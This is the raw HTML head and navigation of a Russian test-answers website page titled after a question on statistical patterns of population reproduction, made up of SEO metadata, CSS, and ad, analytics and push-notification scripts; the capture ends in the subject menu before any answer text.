

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/izuchenie-statisticheskih-zakonomernostej-vosproizvodstva-naseleniya-otvet-na-vopros.html
body_size: 14253
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Изучение статистических закономерностей воспроизводства населения: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: Изучение статистических закономерностей воспроизводства населения:." />
<link rel="canonical" href="https://otvetzdes.ru/izuchenie-statisticheskih-zakonomernostej-vosproizvodstva-naseleniya-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Изучение статистических закономерностей воспроизводства населения: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: Изучение статистических закономерностей воспроизводства населения:." />
<meta property="og:url" content="https://otvetzdes.ru/izuchenie-statisticheskih-zakonomernostej-vosproizvodstva-naseleniya-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2022-09-22T23:08:56+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/izuchenie-statisticheskih-zakonomernostej-vosproizvodstva-naseleniya-otvet-na-vopros.html","url":"https://otvetzdes.ru/izuchenie-statisticheskih-zakonomernostej-vosproizvodstva-naseleniya-otvet-na-vopros.html","name":"Изучение статистических закономерностей воспроизводства населения: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2022-09-22T23:08:56+00:00","dateModified":"2022-09-22T23:08:56+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: Изучение статистических закономерностей воспроизводства населения:.","breadcrumb":{"@id":"https://otvetzdes.ru/izuchenie-statisticheskih-zakonomernostej-vosproizvodstva-naseleniya-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/izuchenie-statisticheskih-zakonomernostej-vosproizvodstva-naseleniya-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/izuchenie-statisticheskih-zakonomernostej-vosproizvodstva-naseleniya-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Изучение статистических закономерностей воспроизводства населения: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/36068" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fizuchenie-statisticheskih-zakonomernostej-vosproizvodstva-naseleniya-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fizuchenie-statisticheskih-zakonomernostej-vosproizvodstva-naseleniya-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-36068 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
